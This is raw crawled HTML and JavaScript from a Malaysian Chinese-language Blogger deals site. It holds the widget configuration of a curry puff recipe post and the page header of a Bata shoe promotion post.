'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '2483297846068233164', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s72-c/cover+-+Copy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg', 'pageName': '\u7b80\u6613\u505a\u9a6c\u6765\u897f\u4e9a\u4eba\u559c\u6b22\u5403\u7684\u9e21\u8089\u9a6c\u94c3\u85af\u5496\u54e9\u89d2\uff0cCurry Puff \u5185\u9677\u6709\u9e21\u86cb |  How to make Curry Puff | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u7b80\u6613\u505a\u9a6c\u6765\u897f\u4e9a\u4eba\u559c\u6b22\u5403\u7684\u9e21\u8089\u9a6c\u94c3\u85af\u5496\u54e9\u89d2\uff0cCurry Puff \u5185\u9677\u6709\u9e21\u86cb |  How to make Curry Puff | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'metaDescription': '\u7f8e\u98df, \u597d\u5eb7, \u5b66\u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u505a\u9a6c\u6765\u897f\u4e9a\u4eba\u559c\u6b22\u5403\u7684\u9e21\u8089\u9a6c\u94c3\u85af\u5496\u54e9\u89d2\uff0cCurry Puff \u5185\u9677\u6709\u9e21\u86cb |  How to make Curry Puff | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u5496\u54e9\u89d2\u7b80\u5355\u505a\u6cd5\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u9a6c\u73b2\u85af2\u7c92\u5207\u4e01\uff0c\n\n\u9e21\u86cb\u4e24\u7c92\uff0c\n\n\u5496\u54e9\u53f6\u9002\u91cf\uff0c\n\n\u5927\u84711\u7c92\uff0c\n\n\u849c\u7c732\u7c92\uff0c\n\n\u9762\u7c89175\u514b\uff0c\n\n\u732a\u8089100\u514b\uff0c\n\n\u725b\u6cb950\u514b\uff0c\n\n\u5496\u54e9\u7c893\u6c64\u5319\uff0c\n\n\u76d0\u9002\u91cf\u3002\n\n\n\n\u505a\u6cd5:\n\n1)\u628a\u9e21\u86cb\u716e\u719f\uff0c\u5265\u58f3\u5207\u6210\u5c0f\u7247\u3002\n\n\n\n2)\u628a\u732a\u8089\u6d17\u51c0\u5207\u4e01\uff0c\u52a0\u5165\u751f\u62bd\uff0c\u80e1\u6912\u7c89\uff0c\u814c\u5236\u5f85\u7528\u3002\n\n\n\n3)\u5927\u8471\u5207\u4e01\u5f85\u7528\u3002\n\n\n\n4)\u9762\u7c89\u52a0\u5165\u76d0\uff0c\u725b\u6cb9\uff0c\u52a0\u5165\u6e05\u6c34\uff0c\u8fb9\u5012\u8fb9\u6405\u62cc\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\u6210\u7d6e\u72b6\uff0c\u7528\u624b\u6413\u6210\u9762\u56e2\u5373\u53ef\uff0c\u7528\u789f\u5b50\u76d6\u4e0a20\u5206\u949f\u3002\n\n\n\n5)\u9a6c\u73b2\u85af\u53bb\u76ae\uff0c\u6d17\u51c0\u5207\u4e01\u5f85\u7528\u3002\n\n\n\n6)\u849c\u7c73\u5207\u788e\u5f85\u7528\u3002\n\n\n\n7)\u70ed\u9505\u70ed\u6cb9\uff0c\u628a\u9a6c\u73b2\u85af\u5148\u70b8\u4e00\u4e0b\uff0c\u52a0\u51651\u8336\u5319\u76d0\uff0c\u7ffb\u7092\uff0c\u516b\u7c89\u719f\uff0c\u635e\u53d6\u5f85\u7528\u3002\n\n\n\n8)\u7206\u9999\u849c\u7c73\uff0c\u52a0\u5165\u5927\u8471\uff0c\u7ffb\u7092\u81f3\u9999\uff0c\u52a0\u5165\u5496\u54e9\u53f6\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u63a5\u7740\uff0c\u52a0\u5165\u732a\u8089\uff0c\u7ffb\u7092\u81f3\u516b\u5206\u719f\uff0c\u52a0\u5165\u9a6c\u73b2\u85af\uff0c\u7ee7\u7eed\u7ffb\u7092\u540e\uff0c\u52a0\u5165\u5496\u54e9\u7c89\uff0c\u7ffb\u7092\u4e00\u4e0b\uff0c\u52a0\u5165\u9002\u91cf\u6e05\u6c34\u3002\n\n\n\n9)\u716e\u81f3\u6536\u5e72\u6c34\u4efd\u5373\u53ef\u635e\u8d77\u5f85\u7528\u3002\n\n\n\n10)\u6309\u677f\u6492\u4e0a\u9762\u7c89\uff0c\u5c06\u9762\u56e2\u653e\u5728\u6309\u677f\uff0c\u5206\u62107\u4efd\u3002\u53d6\u4e00\u5c0f\u9762\u56e2\uff0c\u76d6\u4e0a\u5851\u80f6\u888b\uff0c\u7528\u5927\u789f\u5b50\u76d6\u4e0a\uff0c\u6309\u5e73\uff0c\u5706\u5f62\u5c31\u6210\u578b\u4e86\uff0c\u6253\u5f00\u5851\u80f6\u888b\uff0c\u7528\u624b\u5728\u8fb9\u7f18\u8584\u4e00\u4e9b\uff0c\u5c061\u6c64\u5319\u7684\u9985\u6599\u653e\u5728\u4e0a\u9762\uff0c\u52a0\u5165\u4e00\u7247\u86cb\uff0c\n\n\u53cd\u6298\u5728\u53e6\u4e00\u8fb9\uff0c\u6309\u7d27\uff0c\u634f\u51fa\u5496\u54e9\u89d2\u6298\u8fb9\u5373\u53ef\u3002\n\n\n\n11)\u6cb9\u70ed\u540e\uff0c\u4e0b\u9505\u70b8\u81f3\u91d1\u9ec4\u5373\u53ef\u635e\u8d77\u3002\n\n\u7b80\u6613\u505a\u9a6c\u6765\u897f\u4e9a\u4eba\u559c\u6b22\u5403\u7684\u5496\u54e9\u89d2,Curry Puff \u5185\u9677\u6709\u9e21\u86cb,How to make Curry Puff,\u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31,Cook At Home Food Recipe,curry puff recipe,curry puff pastry recipe,curry puffs recipe,spiral curry puffs,chicken curry puff,karipap,samosa,karee puff,epok-epok,\u5496\u54e9\u89d2,\u5496\u54e9\u535c,karipap recipe,\u99ac\u9234\u85af\u96de\u8089 \u98df\u8b5c,\u5496\u55b1\u89d2\u600e\u4e48\u505a,\u5496\u55b1\u89d2\u505a\u6cd5,\u9dc4\u8089\u5496\u55b1\u89d2,\u87ba\u65cb\u5496\u55b1\u89d2\u98df\u8c31,\u5496\u55b1\u89d2,\u5343\u5c42\u5496\u55b1\u89d2\u505a\u6cd5,\u87ba\u65cb\u5496\u55b1\u89d2\u505a\u6cd5,\u4f18\u60e0\u8857,Chicken Curry Puffs,\u99ac\u9234\u85af\u96de\u8089\u5496\u54e9\u89d2,\u5343\u5c42\u9165\u76ae,Spiral Curry Puffs Recipe,Karipap Pusing,\u87ba\u65cb\u5496\u55b1\u89d2,How To Make Spiral Curry Puffs,Karipap Recipe Puff,Pastry layers curry puff'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u7b80\u6613\u505a\u9a6c\u6765\u897f\u4e9a\u4eba\u559c\u6b22\u5403\u7684\u9e21\u8089\u9a6c\u94c3\u85af\u5496\u54e9\u89d2\uff0cCurry Puff \u5185\u9677\u6709\u9e21\u86cb |  How to make Curry Puff | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'description': '\u7f8e\u98df, \u597d\u5eb7, \u5b66\u70f9\u996a, \u5b66\u4e60, \u5206\u4eab, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u505a\u9a6c\u6765\u897f\u4e9a\u4eba\u559c\u6b22\u5403\u7684\u9e21\u8089\u9a6c\u94c3\u85af\u5496\u54e9\u89d2\uff0cCurry Puff \u5185\u9677\u6709\u9e21\u86cb |  How to make Curry Puff | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u5496\u54e9\u89d2\u7b80\u5355\u505a\u6cd5\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u9a6c\u73b2\u85af2\u7c92\u5207\u4e01\uff0c\n\n\u9e21\u86cb\u4e24\u7c92\uff0c\n\n\u5496\u54e9\u53f6\u9002\u91cf\uff0c\n\n\u5927\u84711\u7c92\uff0c\n\n\u849c\u7c732\u7c92\uff0c\n\n\u9762\u7c89175\u514b\uff0c\n\n\u732a\u8089100\u514b\uff0c\n\n\u725b\u6cb950\u514b\uff0c\n\n\u5496\u54e9\u7c893\u6c64\u5319\uff0c\n\n\u76d0\u9002\u91cf\u3002\n\n\n\n\u505a\u6cd5:\n\n1)\u628a\u9e21\u86cb\u716e\u719f\uff0c\u5265\u58f3\u5207\u6210\u5c0f\u7247\u3002\n\n\n\n2)\u628a\u732a\u8089\u6d17\u51c0\u5207\u4e01\uff0c\u52a0\u5165\u751f\u62bd\uff0c\u80e1\u6912\u7c89\uff0c\u814c\u5236\u5f85\u7528\u3002\n\n\n\n3)\u5927\u8471\u5207\u4e01\u5f85\u7528\u3002\n\n\n\n4)\u9762\u7c89\u52a0\u5165\u76d0\uff0c\u725b\u6cb9\uff0c\u52a0\u5165\u6e05\u6c34\uff0c\u8fb9\u5012\u8fb9\u6405\u62cc\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\u6210\u7d6e\u72b6\uff0c\u7528\u624b\u6413\u6210\u9762\u56e2\u5373\u53ef\uff0c\u7528\u789f\u5b50\u76d6\u4e0a20\u5206\u949f\u3002\n\n\n\n5)\u9a6c\u73b2\u85af\u53bb\u76ae\uff0c\u6d17\u51c0\u5207\u4e01\u5f85\u7528\u3002\n\n\n\n6)\u849c\u7c73\u5207\u788e\u5f85\u7528\u3002\n\n\n\n7)\u70ed\u9505\u70ed\u6cb9\uff0c\u628a\u9a6c\u73b2\u85af\u5148\u70b8\u4e00\u4e0b\uff0c\u52a0\u51651\u8336\u5319\u76d0\uff0c\u7ffb\u7092\uff0c\u516b\u7c89\u719f\uff0c\u635e\u53d6\u5f85\u7528\u3002\n\n\n\n8)\u7206\u9999\u849c\u7c73\uff0c\u52a0\u5165\u5927\u8471\uff0c\u7ffb\u7092\u81f3\u9999\uff0c\u52a0\u5165\u5496\u54e9\u53f6\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u63a5\u7740\uff0c\u52a0\u5165\u732a\u8089\uff0c\u7ffb\u7092\u81f3\u516b\u5206\u719f\uff0c\u52a0\u5165\u9a6c\u73b2\u85af\uff0c\u7ee7\u7eed\u7ffb\u7092\u540e\uff0c\u52a0\u5165\u5496\u54e9\u7c89\uff0c\u7ffb\u7092\u4e00\u4e0b\uff0c\u52a0\u5165\u9002\u91cf\u6e05\u6c34\u3002\n\n\n\n9)\u716e\u81f3\u6536\u5e72\u6c34\u4efd\u5373\u53ef\u635e\u8d77\u5f85\u7528\u3002\n\n\n\n10)\u6309\u677f\u6492\u4e0a\u9762\u7c89\uff0c\u5c06\u9762\u56e2\u653e\u5728\u6309\u677f\uff0c\u5206\u62107\u4efd\u3002\u53d6\u4e00\u5c0f\u9762\u56e2\uff0c\u76d6\u4e0a\u5851\u80f6\u888b\uff0c\u7528\u5927\u789f\u5b50\u76d6\u4e0a\uff0c\u6309\u5e73\uff0c\u5706\u5f62\u5c31\u6210\u578b\u4e86\uff0c\u6253\u5f00\u5851\u80f6\u888b\uff0c\u7528\u624b\u5728\u8fb9\u7f18\u8584\u4e00\u4e9b\uff0c\u5c061\u6c64\u5319\u7684\u9985\u6599\u653e\u5728\u4e0a\u9762\uff0c\u52a0\u5165\u4e00\u7247\u86cb\uff0c\n\n\u53cd\u6298\u5728\u53e6\u4e00\u8fb9\uff0c\u6309\u7d27\uff0c\u634f\u51fa\u5496\u54e9\u89d2\u6298\u8fb9\u5373\u53ef\u3002\n\n\n\n11)\u6cb9\u70ed\u540e\uff0c\u4e0b\u9505\u70b8\u81f3\u91d1\u9ec4\u5373\u53ef\u635e\u8d77\u3002\n\n\u7b80\u6613\u505a\u9a6c\u6765\u897f\u4e9a\u4eba\u559c\u6b22\u5403\u7684\u5496\u54e9\u89d2,Curry Puff \u5185\u9677\u6709\u9e21\u86cb,How to make Curry Puff,\u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31,Cook At Home Food Recipe,curry puff recipe,curry puff pastry recipe,curry puffs recipe,spiral curry puffs,chicken curry puff,karipap,samosa,karee puff,epok-epok,\u5496\u54e9\u89d2,\u5496\u54e9\u535c,karipap recipe,\u99ac\u9234\u85af\u96de\u8089 \u98df\u8b5c,\u5496\u55b1\u89d2\u600e\u4e48\u505a,\u5496\u55b1\u89d2\u505a\u6cd5,\u9dc4\u8089\u5496\u55b1\u89d2,\u87ba\u65cb\u5496\u55b1\u89d2\u98df\u8c31,\u5496\u55b1\u89d2,\u5343\u5c42\u5496\u55b1\u89d2\u505a\u6cd5,\u87ba\u65cb\u5496\u55b1\u89d2\u505a\u6cd5,\u4f18\u60e0\u8857,Chicken Curry Puffs,\u99ac\u9234\u85af\u96de\u8089\u5496\u54e9\u89d2,\u5343\u5c42\u9165\u76ae,Spiral Curry Puffs Recipe,Karipap Pusing,\u87ba\u65cb\u5496\u55b1\u89d2,How To Make Spiral Curry Puffs,Karipap Recipe Puff,Pastry layers curry puff', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg', 'url': 'https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2483297846068233164}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB0wr5yYO2laC5hsgsC-yBCS8vDI7JgoDGyQinRZY9t7-XsPLUEiGFnuX-8ktEv1cs42U15KDTTLKbbDDcXM7e-efCJBw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html
body_size: 50145
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/3716018402434506741/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg' rel='image_src'/>
<meta content='资讯, 优惠, 好康, 省钱, 今天有好康, 优惠每天有  Promotion, 

哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！

Bata Malaysia 将从即日起举办清货大促销活动！ 第二双鞋子只需RM 1！女装平底鞋，男装皮鞋，凉鞋，运动鞋等统统都有！



Bata Catalog August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at https://bit.ly/ChatShopMY' name='description'/>
<meta content='https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html' property='og:url'/>
<meta content='哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' property='og:title'/>
<meta content='资讯, 优惠, 好康, 省钱, 今天有好康, 优惠每天有  Promotion, 

哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！

Bata Malaysia 将从即日起举办清货大促销活动！ 第二双鞋子只需RM 1！女装平底鞋，男装皮鞋，凉鞋，运动鞋等统统都有！



Bata Catalog August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at https://bit.ly/ChatShopMY' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/w1200-h630-p-k-no-nu/inCollage_20200805_184308106.jpg' property='og:image'/>
<title>
哇&#65281;好康来咯&#65281; Bata 全马分行清货大平卖&#65281; 第二双鞋子只需RM 1&#65281; 平底鞋&#65292;皮鞋运动鞋等都有&#65281;  - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！资讯, 优惠, 好康, 省钱, 今天有好康, 优惠每天有  Promotion, 

哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！

Bata Malaysia 将从即日起举办清货大促销活动！ 第二双鞋子只需RM 1！女装平底鞋，男装皮鞋，凉鞋，运动鞋等统统都有！



Bata Catalog August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at https://bit.ly/ChatShopMY' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg' property='og:image'/>
<meta content='资讯, 优惠, 好康, 省钱, 今天有好康, 优惠每天有  Promotion, 

哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！

Bata Malaysia 将从即日起举办清货大促销活动！ 第二双鞋子只需RM 1！女装平底鞋，男装皮鞋，凉鞋，运动鞋等统统都有！



Bata Catalog August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at https://bit.ly/ChatShopMY' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg' name='twitter:image'/>
<meta content='哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！ JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='资讯, 优惠, 好康, 省钱, 今天有好康, 优惠每天有  Promotion, 

哇！好康来咯！ Bata 全马分行清货大平卖！ 第二双鞋子只需RM 1！ 平底鞋，皮鞋运动鞋等都有！

Bata Malaysia 将从即日起举办清货大促销活动！ 第二双鞋子只需RM 1！女装平底鞋，男装皮鞋，凉鞋，运动鞋等统统都有！



